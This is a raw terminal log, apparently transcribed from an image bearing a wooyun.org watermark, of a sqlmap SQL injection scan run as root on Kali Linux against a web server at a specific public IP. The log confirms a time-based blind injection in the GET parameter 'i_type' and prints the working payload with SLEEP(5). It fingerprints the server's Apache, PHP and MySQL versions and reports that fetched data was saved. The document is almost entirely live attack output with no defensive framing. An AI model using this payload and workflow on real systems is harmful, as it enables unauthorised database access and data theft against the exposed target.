 kali-linux
[11:35:24] [INFO] testing 'MySQL inline queries'
[11:35:24] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:35:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[11:35:27] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:35:38] [INFO] GET parameter 'i_type' seems to be 'MySQL > 5.0.11 AND time-based blind' injectable
[11:35:38] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:35:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at le
ast one other (potential) technique found
[11:35:43] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--uni
on-char'? [Y/n] y
[11:35:53] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS
(e.g. --dbms=mysql)
[11:35:53] [INFO] testing 'MySQL UNION query (71) - 22 to 40 columns'
[11:35:57] [INFO] testing 'MySQL UNION query (71) - 42 to 60 columns'
[11:36:01] [INFO] testing 'MySQL UNION query (71) - 62 to 80 columns'
[11:36:05] [INFO] testing 'MySQL UNION query (71) - 82 to 100 columns'
[11:36:09] [INFO] testing 'Generic UNION query (71) - 1 to 20 columns'
[11:36:14] [INFO] checking if the injection point on GET parameter 'i_type' is a false positive
GET parameter 'i_type' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 298 HTTP(s) requests:
---
Place: GET
Parameter: i_type
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: i_type=43' AND SLEEP(5)-- YmTP
---
[11:36:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5.0.11
[11:36:48] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/116.6.67.208'
[*] shutting down at 11:36:48
root@kali-linux:~#
www.wooyun.org